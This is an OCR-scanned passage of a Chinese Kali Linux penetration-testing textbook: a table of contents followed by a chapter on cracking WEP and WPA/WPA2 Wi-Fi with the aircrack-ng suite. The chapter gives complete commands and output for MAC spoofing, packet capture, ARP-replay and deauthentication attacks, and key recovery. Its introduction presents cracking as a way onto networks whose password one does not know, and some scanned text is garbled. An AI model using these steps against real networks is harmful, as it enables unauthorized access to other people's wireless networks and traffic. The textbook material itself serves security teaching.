大学霸内部资料

## Kali Linux 安全渗透教程





目录

#### 第1章 Linux 安全渗透简介

- 1.1 什么是安全渗透
- 1.2 安全渗透所需工具
- 1.3 Kali Linux 简介
- 1.4 安装 Kali Linux
  - 1.4.1 安装至硬盘
  - 1.4.2 安装至 USB 驱动器
  - 1.4.3 安装至 VMware Workstation
  - 1.4.4 安装 WMware Tools
- 1.5 Kali 更新与升级
- 1.6 基本设置
  - 1.6.1 启动默认的服务
  - 1.6.2 设置无线网络

#### 第2章 配置 Kali Linux

- 2.1 准备内核头文件
- 2.2 安装并配置 NVIDIA 显卡驱动
- 2.2 应用更新和配置额外安全工具
- 2.3 设置 ProxyChains
- 2.4 目录加密
  - 2.4.1 创建加密目录
  - 2.4.2 文件夹解密
- 高级测试实验室 第3章

#### 3.1 使用 VMwareWorstation

- 3.2 攻击 WordPress 和其它应用程序
  - 3.4.1 获取 WordPress 应用程序
  - 3.4.2 安装 WordPress Turnkey Linux
  - ueba.net 3.4.3 攻击 WordPress 应用程序

#### 信息收集 第4章

- 4.1 枚举服务
  - 4.1.1 DNS 枚举工具 DNSenum
  - 4.1.2 DNS 枚举工具 fierce
  - 4.1.3 SNMP 枚举工具 Snmpwalk
  - 4.1.4 SNMP 枚举工具 snmpcheck
  - 4.1.5 SMTP 枚举工具 smtp-user-enum
- 4.2 测试网络范围
  - 4.2.1 域名查询工具 DMitry
  - 4.2.2 跟踪路由工具 Scapy
- 识别活跃的主机 4.3
  - 4.3.1 网络映射器工具 Nmap
  - 4.3.2 使用 NMAP 识别活跃主机
- 查看打开的端口 4.4
  - 4.4.1 TCP 端口扫描工具 Nmap
  - 4.4.2 图形化 TCP 端口扫描工具 Zenmap
- 4.5 系统指纹识别
  - 4.5.1 使用 NMAP 工具识别系统指纹信息

- 4.5.2 指纹识别工具 pOf
- 4.6 服务的指纹识别
  - 4.6.1 使用 Nmap 工具识别服务指纹信息
  - 4.6.2 服务枚举工具 Ampa
- 4.7 使用 Maltego 收集信息
  - 4.7.1 准备工作
  - 4.7.2 使用 Maltego 工具
- 4.8 绘制网络结构图

#### 第5章 漏洞扫描

- 5.1 使用 Nessus
  - 5.1.1 安装和配置 Nessus
  - 5.1.2 扫描本地漏洞
  - 5.1.3 扫描网络漏洞
  - 5.1.4 扫描指定 Linux 系统漏洞
  - 5.1.5 扫描指定 Windows 的系统漏洞
- 5.2 使用 OpenVAS
  - 5.2.1 配置 OpenVAS
  - 5.2.2 创建 Scan config 和扫描任务
  - 5.2.3 扫描本地漏洞
  - 5.2.4 扫描网络漏洞
  - 5.2.5 扫描指定 Linux 系统漏洞
  - 5.2.6 扫描指定 Windows 系统漏洞

#### 第6章 漏洞利用

- 6.1 Metasploitable 操作系统
- 6.2 Metasploit 基础
  - 6.2.1 Metasploit 的图形管理工具 Armitage
  - 6.2.2 控制 Metasploit 终端 (MSFCONSOLE)
  - 6.2.3 控制 Metasploit 命令行接口(MSFCLI)

eba.net

#### 6.3 控制 Meterpreter

- 6.4 渗透攻击应用
  - 6.4.1 渗透攻击 MySQL 数据库服务
  - 6.4.2 渗透攻击 PostgreSQL 数据库服务
  - 6.4.3 渗透攻击 Tomcat 服务
  - 6.4.4 PDF 文件攻击
  - 6.4.5 使用 browser\_autopwn 模块渗透攻击浏览器

#### 第7章 权限提升

- 7.1 使用假冒令牌
  - 7.1.1 工作机制
  - 7.1.2 使用假冒令牌
- 7.2 本地权限提升
- 7.3 使用社会工程学工具包(SET)
  - 7.3.1 启动社会工程学工具包
  - 7.3.2 传递攻击载荷给目标系统
  - 7.3.3 收集目标系统数据
  - 7.3.4 清除踪迹
  - 7.3.5 创建持久后门
  - 7.3.6 中间人攻击 (MITM)

• 192 •

#### 第8章 密码攻击

- 8.1 密码在线破解
  - 8.1.1 Hydra 工具
    - 8.1.2 Medusa 工具
- 8.2 分析密码
  - 8.2.1 Ettercap 工具
  - 8.2.2 使用 MSFCONSOLE 分析密码
- 8.3 破解 Windows 用户密码
- 8.4 创建密码字典
  - 8.4.1 Crunch 工具
  - 8.4.2 rtgen 工具
- 8.5 使用 NVIDIA 计算机统一设备架构(CUDA)
- 8.6 物理访问攻击

#### 第9章 无线网络密码破解

- 9.1 Aircrack-ng 破解无线网络
  - 9.1.1 破解 WEP 加密的无线网络
  - 9.1.2 破解 WPA/WPA2 无线网络
- 9.2 Gerix Wifi Cracker 破解无线网络
  - 9.2.1 Gerix 破解 WEP 加密的无线网络
  - 9.2.2 使用 Gerix 创建假的接入点
- 9.3 Arpspoof 工具
  - 9.3.1 URL 流量操纵攻击
  - 9.3.2 端口重定向攻击

#### 第9章 无线网络密码破解 Lease Lease Leas

当今时代,几乎每个人都离不开网络。尤其是时常在外奔波的人,希望到处都有无线信号,以便随时随地处理手头上的工作。但是在很多情况下,这些无线信号都需要身份验证后才可使用。有时候可能 急需要网络,但是又不知道其无线密码,这时用户可能非常着急。目前在无线局域网中被广泛采用的加 密技术是 WEP 协议和 WPA 协议。刚好在 Linux 下有 Aricrack-ng 和 gerix 两个工具,可以破解使用 WEP 或 WPA 协议加密无线网络。所以,本章将介绍 Aricrack-ng 和 gerix 工具的使用方法。

#### 9.1 Aircrack-ng 破解无线网络

Aircrack-ng 是一款基于破解无线 802.11 协议的 WEP 及 WPA-PSK 加密的工具。该工具主要用了两种攻击方式进行 WEP 破解。一种是 FMS 攻击,该攻击方式是以发现该 WEP 漏洞的研究人员名字(Scott Fluhrer、Itsik Mantin 及 Adi Shamir)所命名;另一种是 Korek 攻击,该攻击方式是通过统计进行攻击的,并且该攻击的效率要远高于 FMS 攻击。本节将介绍使用 Aircrack-ng 破解无线网络。

• 194 •

#### 9.1.1 破解 WEP 加密的无线网络

Wired Equivalent Privacy 或 WEP(有线等效加密)协议是对在两台设备间无线传输的数据进行加密的方式,用以防止非法用户窃听或侵入无线网络。不过密码分析学家已经找出 WEP 好几个弱点,因此在 2003 年被 Wi-Fi Protected Access (WPA)淘汰,又在 2004 年又完整的 IEEE 802.11i 标准(又称为WPA2)所取代。本节将介绍破解 WEP 加密的无线网络。

使用 AirCrack 破解使用 WEP 加密的无线网络。具体操作步骤如下所示:

(1) 使用 airmon-ng 命令查看当前系统中的无线网络接口。执行命令如下所示:

kali:~# airmon-ng

Interface Chipset Driver

wlan0 Ralink RT2870/3070 rt2800usb - [phy1]

输出的信息表示,当前系统中存在一个无线网络接口。从输出结果的 Interface 列,可以看到当前系统的无线接口为 wlan0。

(2) 修改 wlan0 接口的 MAC 地址。因为 MAC 地址标识主机所在的网络,修改主机的 MAC 地址 可以隐藏真实的 MAC 地址。在修改 MAC 地址之前,需要停止该接口。执行命令如下所示:

root@kali:~# airmon-ng stop wlan0 #停止 wlan0 接口 Interface Chipset Driver wlan0 Ralink RT2870/3070 rt2800usb - [phy1] (monitor mode disabled) 或者 root@kali:~# ifconfig wlan0 down 执行以上命令后,wlan0 接口则停止。此时就可以修改 MAC 地址了,执行命令如下所示: root@kali:~# macchanger --mac 00:11:22:33:44:55 wlan0 Permanent MAC: 00:c1:40:76:05:6c (unknown) Current MAC: 00:c1:40:76:05:6c (unknown) New MAC: 00:11:22:33:44:55 (Cimsys Inc) 输出的信息显示了 wlan0 接口永久的 MAC 地址、当前的 MAC 地址及新的 MAC 地址。可以看到 wlan1 接口的 MAC 地址已经被修改。 (3) 重新启动 wlan0。执行命令如下所示: root@kali:~# airmon-ng start wlan0 Found 3 processes that could cause trouble. If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to kill (some of) them! -е PID Name 2567 Network Manager 2716dhclient 15609 wpa\_supplicant Interface Chipset Driver wlan0 Ralink RT2870/3070 rt2800usb - [phy1]

(monitor mode enabled on mon0)

输出的信息显示了无线网卡 wlan0 的芯片及驱动类型。例如,当前系统的无线网卡芯片为 Ralink RT2870/3070; 默认驱动为 rt2800usb,并显示监听模式被启用,映射网络接口为 mon0。

有时候使用 airmon-ng start wlan0 命令启用无线网卡时,可能会出现 SIOCSIFFLAGS: Operation not possible due to RF-kill 错误。这是因为 Linux 下有一个软件 RF-kill,该软件为了节省电会将不使用的无

线设备(如 WIFI、Buletooth)自动关闭。当用户使用这些设备时,RF-kill 不会智能的自动打开,需要 手动解锁。用户可以执行 rfkill list 命令查看所有设备,如下所示:

root@kali:~# rfkill list 0: ideapad\_wlan: Wireless LAN Soft blocked: yes Hard blocked: no 1: phy0: Wireless LAN Soft blocked: yes Hard blocked: no

该列表中前面的编号,表示的是设备的索引号。用户可以通过指定索引号,停止或启用某个设备。 如启用所有设备,执行如下所示的命令:

#### root@kali:~# rfkill unblock all

执行以上命令后,没有任何信息输出。以上命令表示,解除所以被关闭的设备。

(4) 使用 airodump 命令定位附近所有可用的无线网络。执行命令如下所示:

root@kali:~# airodump-ng wlan0

CH 2 ][ Elapsed: 1 min ][ 2014-05-15 17:21

| BSSID             | PWR   | Beacons | #Data, | #/s | СН | MB   | ENC  | CIPHER | AUTH | ESSID                 |
|-------------------|-------|---------|--------|-----|----|------|------|--------|------|-----------------------|
| 14:E6:E4:AC:FB:2  | 0-30  | 40      | 13     | 0   | 1  | 54e. | WEP  | WEP    |      | Test                  |
| 8C:21:0A:44:09:F8 | 3 -41 | 24      | 2      | 0   | 6  | 54e. | WPA2 | CCMP   | PSK  | vztxt                 |
| 14:E6:E4:84:23:7A | -44   | 17      | 1      | 0   | 1  | 54e. | WPA2 | CCMP   | PSK  | yztxt                 |
| C8:64:C7:2F:A1:34 | 4 -64 | 19      | 0      | 0   | 1  | 54.  | OPN  |        |      | CMCC                  |
| 1C:FA:68:D7:11:8  | A-64  | 37      | 0      | 0   | 1  | 54e. | WPA2 | CCMP   | PSK  | TP-LI                 |
| EA:64:C7:2F:A1:3  | 4 -64 | 18      | 0      | 0   | 1  | 54.  | WPA2 | CCMP   | MGT  | CMCC-                 |
| DA:64:C7:2F:A1:3  | 4-64  | 18      | 0      | 0   | 1  | 54.  | OPN  |        |      | CMCC-                 |
| 4A:46:08:C3:99:D0 | C-66  | 7       | 0      | 0   | 1  | 54.  | OPN  |        |      | CMCC-                 |
| E0:05:C5:E7:68:84 | 4 -67 | 17      | 0      | 0   | 1  | 54.  | WPA2 | CCMP   | PSK  | TP-LI                 |
| 5A:46:08:C3:99:D0 | C-67  | 10      | 0      | 0   | 1  | 54.  | WPA2 | CCMP   | MGT  | CMCC-                 |
| CC:34:29:5A:8E:B  | 0-68  | 26      | 0      | 0   | 6  | 54e. | WPA2 | CCMP   | PSK  | TP-LI                 |
| 5A:46:08:C3:99:D9 | 9 -68 | 9       | 0      | 0   | 11 | 54.  | WPA2 | CCMP   | MGT  | CMCC-                 |
| 5A:46:08:C3:99:D3 | 3 -68 | 16      | 0      | 0   | 6  | 54.  | WPA2 | CCMP   | MGT  | <leng< td=""></leng<> |
| 38:46:08:C3:99:D9 | 9 -68 | 9       | 0      | 0   | 11 | 54.  | OPN  |        |      | CMCC                  |
| 9C:21:6A:E8:89:E  | 0 -68 | 27      | 0      | 0   | 11 | 54e. | WPA2 | CCMP   | PSK  | TP-LI                 |
| EA:64:C7:2F:A0:F  | F-68  | 7       | 0      | 0   | 11 | 54.  | WPA2 | CCMP   | MGT  | CMCC-                 |

以上输出的信息显示了附近所有可用的无线网络。当找到用户想要攻击的无线路由器时,按下 Ctrl+C键停止搜索。

从输出的信息中看到有很多参数。详细介绍如下所示:

- □ BSSID: 为无线的 IP 地址。
- □ PWR: 网卡报告的信号水平。
- □ Beacons: 无线发出的通告编号。
- □ #Data: 被捕获到的数据分组的数量,包括广播分组。
- □ #/s: 过去 10 秒钟内每秒捕获数据分组的数量。
- □ CH: 信道号(从 Beacons 中获取)。
- □ MB: 无线所支持的最大速率。如果 MB=11, 它是 802.11b; 如果 MB=22, 它是 802.11b+; 如 果更高就是 802.11g。后面的点(高于 54 之后)表明支持短前导码。

- □ ENC: 使用的加密算法体系。OPN 表示无加密。WEP 表示 WEP 或者更高 WPA/WPA2, WEP (没有问号)表明静态或动态 WEP。如果出现 TKIP 或 CCMP, 那么就是 WPA/WPA2。
- □ CIPHER: 检测到的加密算法, CCMP、WRAAP、TKIP、WEP、WEP104中的一个。典型的来 说(不一定), TKIP 与 WPA 结合使用, CCMP 与 WPA2 结合使用。如果密钥索引值大于 0, 显示为 WEP40。标准情况下, 索引 0-3 是 40bit, 104bit 应该是 0。
- ❑ AUTH:使用的认证协议。常用的有 MGT (WPA/WPA2 使用独立的认证服务器,平时我们常说的 802.1x, radius、eap 等),SKA (WEP 的共享密钥),PSK (WPA/WPA2 的预共享密钥) 或者 OPN (WEP 开放式)。
- □ ESSID: 指所谓的 SSID 号。如果启用隐藏的 SSID 的话, 它可以为空。这种情况下, airodump-ng 试图从 proberesponses 和 associationrequests 中获取 SSID。
- □ STATION: 客户端的 MAC 地址,包括连上的和想要搜索无线来连接的客户端。如果客户端没 有连接上,就在 BSSID 下显示 "notassociated"。
- □ Rate: 表示传输率。
- □ Lost: 在过去 10 秒钟内丢失的数据分组,基于序列号检测。它意味着从客户端来的数据丢包, 每个非管理帧中都有一个序列号字段,把刚接收到的那个帧中的序列号和前一个帧中的序列号 一减就能知道丢了几个包。
- □ Frames: 客户端发送的数据分组数量。
- □ Probe: 被客户端查探的 ESSID。如果客户端正试图连接一个无线,但是没有连接上,那么就显示在这里。

(5)使用 airodump-ng 捕获指定 BSSID 的文件。执行命令如下所示: airodump-ng 命令常用的选项如下所示:

- □ -c: 指定选择的频道。
- □ -w: 指定一个文件名, 用于保存捕获的数据。
- □ -bssid: 指定攻击的 BSSID。

```
下面将 Bssid 为 14:E6:E4:AC:FB:20 的无线路由器作为攻击目标。执行命令如下所示:
root@kali:~# airodump-ng -c 1 -w wirelessattack --bssid 14:E6:E4:AC:FB:20 mon0
CH 1 ][ Elapsed: 9 mins ][ 2014-05-15 17:31
```

| BSSID             | PWR RXQ | Beacons    | #Data, ; | #/s | СН | MB      | ENC  | CIPHER | AUTH I | ESSID |
|-------------------|---------|------------|----------|-----|----|---------|------|--------|--------|-------|
| 14:E6:E4:AC:FB:20 | -37 0   | 5175       | 216      | 0   | 1  | 54e.    | WEP  | WEP    | OPN    | Test  |
| BSSID             | STATIO  | N          | PWF      | र   |    | Rate    | Lost | Frames | Probe  |       |
| 14:E6:E4:AC:FB:20 | 00:11:2 | 2:33:44:55 | 0        |     |    | 0 - 1   | 117  | 88836  | 6      |       |
| 14:E6:E4:AC:FB:20 | 18:DC:5 | 6:F0:62:AF | -2       | 24  |    | 54 -54e | 654  | 312    |        |       |
| 14:E6:E4:AC:FB:20 | 08:10:7 | 7:0A:53:43 | -3       | 86  |    | 0 - 1   | 6    | 9832   |        |       |

从输出的信息中可以看到 ESSID 为 Test 无线路由器的#Data 一直在变化,表示有客户端正与无线发 生数据交换。以上命令执行成功后,会生成一个名为 wirelessattack-01.ivs 的文件,而不是 wirelessattack.ivs。这是因为 airodump-ng 工具为了方便后面破解时候调用,所有对保存文件按顺序编了 号,于是就多了-01 这样的序号,以此类推,在进行第二次攻击时,若使用同样文件名 wirelessattack 保存的话,就会生成名为 wirelessattack-02.ivs 文件。

(6) 打开一个新的终端窗口,运行 aireplay 命令。aireplay 命令的语法格式如下所示: aireplay-ng -1 0 -a [BSSID] -h [our Chosen MAC address] -e [ESSID] [Interface]

• 196 •

|    | aireplay-ng -dauth 1 -a [BSSID] -c [our Chosen MAC address] [Interface]                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
|    | 启动 aireplay,执行命令如下所示:                                                                                                    |
|    | root@kali:~# aireplay-ng -1 0 -a 14:E6:E4:AC:FB:20 -h 00:11:22:33:44:55 -e Test mon0                                                                                                    |
|    | The interface MAC (00:C1:40:76:05:6C) doesn't match the specified MAC (-h).                                                                                                    |
|    | ifconfig mon0 hw ether 00:11:22:33:44:55                                                                                                    |
|    | 17:25:17 Waiting for beacon frame (BSSID: 14:E6:E4:AC:FB:20) on channel 1                                                                                                    |
|    | 17:25:17 Sending Authentication Request (Open System) [ACK]                                                                                                    |
|    | 17:25:17 Switching to shared key authentication                                                                                                    |
|    | 17:25:19 Sending Authentication Request (Shared Key) [ACK]                                                                                                    |
|    | 17:25:19 Switching to shared key authentication                                                                                                    |
|    | 17:25:21 Sending Authentication Request (Shared Key) [ACK]                                                                                                    |
|    | 17:25:21 Switching to shared key authentication                                                                                                    |
|    | 17:25:23 Sending Authentication Request (Shared Key) [ACK]                                                                                                    |
|    | 17:25:23 Switching to shared key authentication                                                                                                    |
|    | 17:25:25 Sending Authentication Request (Shared Key) [ACK]                                                                                                    |
|    | 17:25:25 Switching to shared key authentication                                                                                                    |
|    | 17:25:27 Sending Authentication Request (Shared Key) [ACK]                                                                                                    |
|    | 17:25:27 Switching to shared key authentication                                                                                                    |
|    | 17:25:29 Sending Authentication Request (Shared Key) [ACK]                                                                                                    |
|    | 17:25:29 Switching to shared key authentication                                                                                                    |
|    | (7) 使用 aireplay 发送一些流量给尤线路由器,以全于能够捕获到数据。语法格式如卜所示:                                                                                                    |
|    | aireplay-ng 3 -b [BSSID] -h [Our chosen MAC address] [Interface]                                                                                                    |
|    | 执行命令如下所示:                                                                                                    |
|    | root@kali:~# aireplay-ng -3 -b 14:E6:E4:AC:FB:20 -h 00:11:22:33:44:55 mon0                                                                                                    |
|    | The interface MAC (00:C1:40:76:05:6C) doesn't match the specified MAC (-h).                                                                                                    |
|    | ifconfig mon0 hw ether 00:11:22:33:44:55                                                                                                    |
|    | 17:26:54 Waiting for beacon frame (BSSID: 14:E6:E4:AC:FB:20) on channel 1                                                                                                    |
|    | Saving ARP requests in replay_arp-0515-172654.cap                                                                                                    |
|    | You should also start airodump-ng to capture replies.                                                                                                    |
| ł. | Notice: got a deauth/disassoc packet. Is the source MAC associated ?                                                                                                    |
| _  | Read 1259 packets (got 1 ARP requests and 189 ACKs), sent 198 packets(499 pps                                                                                                    |
|    | Read 1547 packets (got 1 ARP requests and 235 ACKs), sent 248 packets(499 pps                                                                                                    |
|    | Read 1843 packets (got 1 ARP requests and 285 ACKs), sent 298 packets(499 pps                                                                                                    |
|    | Read 2150 packets (got 1 ARP requests and 353 ACKs), sent 346 packets(499 pps                                                                                                    |
|    | Read 2446 packets (got 1 ARP requests and 381 ACKs), sent 398 packets(499 pps                                                                                                    |
|    | Read 2753 packets (got 1 ARP requests and 436 ACKs), sent 449 packets(500 pps                                                                                                    |
|    | Read 3050 packets (got 1 ARP requests and 525 ACKs), sent 549 packets(300 pps                                                                                                    |
|    | Read 3687 packets (got 1 ARF requests and 526 ACKs), sent 508 packets(439 pps                                                                                                    |
|    | Read 4001 packets (got 1 ARP requests and 626 ACKs), sent 649 packets(439 pps                                                                                                    |
|    | Read 4312 packets (got 1 ARP requests and 674 ACKs), sent 699 packets(500 pps                                                                                                    |
|    | Read 4622 packets (not 1 ARP requests and 719 ACKs) sent 749 packets (500 pps                                                                                                    |
|    | Read 4929 packets (got 1 ARP requests and 768 ACKs) sent 798 packets (499 pps                                                                                                    |
|    | Read 5239 packets (got 1 ARP requests and 817 ACKs), sent 848 packets(499 pps                                                                                                    |
|    | 输出的信息就是使用 ARP Request 的方式来读取 ARP 请求报文的过程。此时回到 airodump-ng 界面                                                                                                    |
|    | In a hand where the internet hand below the internet when the internet in the internet in the internet in the internet in the internet in the internet in the internet in the internet in the internet in the internet in the internet in the internet in the internet in the internet in the internet internet in the internet internet in the internet internet in the internet internet in |

查看,可以看到 Test 的 Frames 栏的数字在飞速的递增。在抓取的无线数据报文达到了一定数量后,一般都是指 IVsX 值达到 2 万以上时,就可以开始破解,若不能成功就等待数据包文继续抓取,然后多尝试几次。

(8) 使用 Aircrack 破解密码。执行命令如下所示:

root@kali:~# aircrack-ng -b 14:E6:E4:AC:FB:20 wirelessattack-01.cap

Opening wirelessattack-01.cap

Attack will be restarted every 5000 captured ivs.

Starting PTW attack with 7197 ivs.

Aircrack-ng 1.2 beta1

[00:00:54] Tested 15761 keys (got 10002 IVs)

KB depth byte(vote)

0/ 4 61(17408) BA(16384) 9B(15616) E1(15616) 28(15104) 77(14592) 10(14336)

1 1/ 5 62(15360) 66(14336) 3C(14080) 76(14080) 5E(13568) 23(13312) 25(13312)

2 2/13 63(14336) 11(14336) 7A(13824) AA(13824) A9(13568) 5D(13568) 7E(13312)

- 3 3/ 7 EF(14336) 38(14080) 3E(14080) 8A(14080) D9(14080) DE(14080) 6E(13824)
- 4 9/10 65(13824) 36(13568) 42(13568) 8B(13568) BF(13568) 29(13312) 7F(13312)

KEY FOUND! [ 61:62:63:64:65 ] (ASCII: abcde )

Decrypted correctly: 100%

从输出的结果中可以看到 KEY FOUND,表示密码已经找到,为 abcde。

#### 9.1.2 破解 WPA/WPA2 无线网络

WPA 全名为 Wi-Fi Protected Access,有 WPA 和 WPA2 两个标准。它是一种保护无线电脑网络安全的协议。对于启用 WPA/WPA2 加密的无线网络,其攻击和破解步骤及攻击是完全一样的。不同的是, 在使用 airodump-ng 进行无线探测的界面上,会提示为 WPA CCMP PSK。;当使用 aireplay-ng 进行攻击 后,同样获取到 WPA 握手数据包及提示;在破解时需要提供一个密码字典。下面将介绍破解 WPA/WPA2 无线网络的方法。

| 使用 aircrack-ng 破解 WPA/WPA2 无线网络的具体操作步骤                       | 骤如下所示:       |
|--------------------------------------------------------------|--------------|
| (1) 查看无线网络接口。执行命令如下所示:                                       |              |
| kali:~# airmon-ng                                            |              |
| Interface Chipset Driver                                     |              |
| wlan0 Ralink RT2870/3070 rt2800usb - [phy1]                  |              |
| (2)停止无线网络接口。执行命令如下所示:                                        |              |
| root@kali:~# airmon-ng stop wlan0                            | #停止 wlan0 接口 |
| Interface Chipset Driver                                     |              |
| wlan0 Ralink RT2870/3070 rt2800usb - [phy1]                  |              |
| (monitor mode disabled)                                      |              |
| (3) 修改无线网卡 MAC 地址。执行命令如下所示:                                  |              |
| root@kali:~# macchangermac 00:11:22:33:44:55 wlan0           |              |
| Permanent MAC: 00:c1:40:76:05:6c (unknown)                   |              |
| Current MAC: 00:c1:40:76:05:6c (unknown)                     |              |
| New MAC: 00:11:22:33:44:55 (Cimsys Inc)                      |              |
| (4) 后用尤线网络接口。执行命令如下所示:                                       |              |
| root@kali:~# airmon-ng start wlan0                           |              |
| Found 3 processes that could cause trouble.                  |              |
| It airodump-ng, aireplay-ng or airtun-ng stops working after |              |
| a short period of time, you may want to kill (some of) them! |              |
|                                                              |              |
| 2567NetworkManager                                           |              |
|                                                              |              |

• 198 •

0

1

|    | 2716dhclient           |                 |               |            |                                                                                                    |              |                |          |       |       |
|----|------------------------|-----------------|---------------|------------|----------------------------------------------------------------------------------------------------|--------------|----------------|----------|-------|-------|
|    | 15609 wpa_suppli       | cant            |               |            |                                                                                                    |              |                |          |       |       |
|    | Interface Chipset      | Driver          |               |            |                                                                                                    |              |                |          |       |       |
|    | wlan0 Ralink           | RT2870/307      | 0 rt2800ust   | o - [phy1] | ]                                                                                                    |              |                |          |       |       |
|    | (                      | monitor mode    | enabled o     | n mon0)    |                                                                                                    |              |                |          |       |       |
|    | (5) 捕获数据包。             | 执行命令如           | 下所示:          |            |                                                                                                    |              |                |          |       |       |
|    | root@kali:~# airodum   | p-ng -c 1 -w a  | bcbssid 1     | 4:E6:E4    | AC:FB:2                                                                                                    | 20 mon0      | )              |          |       |       |
|    | CH 1 ][ Elapsed: 3 m   | nins ][ 2014-08 | 5-15 17:53    | ][ WPA ł   | nandshak                                                                                                    | e: 14:E      | 6:E4:AC:FE     | 3:20     |       |       |
|    |                        |                 |               |            |                                                                                                    |              |                |          |       |       |
|    | BSSID                  | PWR RXQ         | Beacons       | #Data,     | #/s CH                                                                                                    | MB           | ENC            | CIPHER   | AUTH  | ESSID |
|    |                        |                 |               |            |                                                                                                    |              |                |          |       |       |
|    | 14:E6:E4:AC:FB:20      | -47 0           | 1979          | 5466       | 24 1                                                                                                    | 54e.         | WPA2           | CCMP     | PSK   | Test  |
|    |                        |                 |               |            |                                                                                                    |              |                |          |       |       |
|    | BSSID                  | STATION         | 1             | PWR        | Rate                                                                                                    | Lo           | st Fra         | mes Prob | e     |       |
|    |                        |                 |               |            |                                                                                                    |              |                |          |       |       |
|    | 14:E6:E4:AC:FB:20      | 18:DC:56        | 5:F0:62:AF    | -127       | 0e-0e                                                                                                    | 0            | 481            |          |       |       |
|    | 14:E6:E4:AC:FB:20      | 08:10:77        | 0A:53:43      | -32        | 0-1                                                                                                    | 40           | 503            | 85       |       |       |
|    | 14:E6:E4:AC:FB:20      | 08:10:77:       | 0A:53:43      | -30        | 0-1                                                                                                    | 46           | 503            | 39       |       |       |
|    | (6)对无线路由器              | F Test 进行 D     | Deauth 攻击     | 日。 执行      | 「命令如                                                                                                    | 下所示          | •              | _        |       |       |
|    | root@kali:~# aireplay- | ngdeauth 1      | -a 14:E6:E    | 4:AC:FE    | 3:20 -c 00                                                                                                    | ):11:22:     | 33:44:55 m     | on0      |       |       |
|    | 17:50:27 Waiting for   | beacon frame    | e (BSSID: 1   | 4:E6:E4    | AC:FB:2                                                                                                    | 20) on c     | hannel 1       |          |       |       |
|    | 17:50:30 Sending 64    | 4 directed DeA  | uth. STMA     | C: [00:1   | 1:22:33:4                                                                                                    | 4:55] [1     | 2 59 ACKs      | ]        |       |       |
|    | (7)破解密码。执              | 行命令如下           | 所示:           |            | and the second second se |              |                |          |       |       |
|    | root@Kali:~# aircrack  | -ng -w ./dic/wo | ordlist wirel | essattac   | k-01.cap                                                                                                    |              |                |          |       |       |
|    | Opening wirelessattad  | k-01.cap        |               |            |                                                                                                    |              |                |          |       |       |
|    | Read 2776 packets.     |                 |               |            |                                                                                                    |              |                |          |       |       |
|    | # BSSID                | ESSI            | )             |            | Enc                                                                                                    | ryption      |                |          |       |       |
|    | 1 14:E6:E4:AC:F        | B:20 Test       |               |            | WPA                                                                                                    | (1 hand      | lshake)        |          |       |       |
| -  | Choosing first network | k as target.    |               |            |                                                                                                    |              |                |          |       |       |
|    | Opening abc-01.cap     |                 |               |            |                                                                                                    |              |                |          |       |       |
|    | Reading packets, plea  | ase wait        |               |            |                                                                                                    |              |                |          |       |       |
|    |                        |                 | Aircrack-     | ng 1.2 b   | eta1                                                                                                    |              |                |          |       |       |
|    |                        | [00:04:50] 1 k  | eys tested    | (500.88    | k/s)                                                                                                    |              |                |          |       |       |
|    |                        | KEY             | FOUND! [      | daxueba    |                                                                                                    |              |                |          |       |       |
